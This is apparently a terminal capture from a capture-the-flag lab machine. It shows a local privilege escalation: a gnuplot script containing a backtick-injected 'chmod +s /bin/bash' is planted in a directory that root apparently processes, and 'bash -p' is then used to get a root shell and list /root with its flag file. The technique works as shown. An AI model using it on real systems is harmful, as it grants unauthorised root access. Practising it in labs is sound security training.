 vdaisley@topology:/tmp/privesc-tools$ echo -e '`chmod +s /bin/bash`' > /opt/gnuplot/evil.plt
vdaisley@topology:/tmp/privesc-tools$ watch ls -la /bin/bash
vdaisley@topology:/tmp/privesc-tools$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
vdaisley@topology:/tmp/privesc-tools$ /bin/bash -p
bash-5.0# id
uid=1007(vdaisley) gid=1007(vdaisley) euid=0(root) egid=0(root) groups=0(root),1007(vdaisley)
bash-5.0# cd /root
bash-5.0# ls -la
total 28
drwx------  4 root root 4096 Jun 10 17:55 .
drwxr-xr-x 18 root root 4096 May 19 13:04 ..
lrwxrwxrwx  1 root root    9 Mar 13  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Jan 17 12:26 .bashrc
drwx------  3 root root 4096 Jan 17 12:26 .config
drwxr-xr-x  3 root root 4096 May 12 07:34 .local
-rw-r--r--  1 root root  161 Jan 17 12:26 .profile
-rw-r-----  1 root root   33 Jun 10 17:55 root.txt
bash-5.0#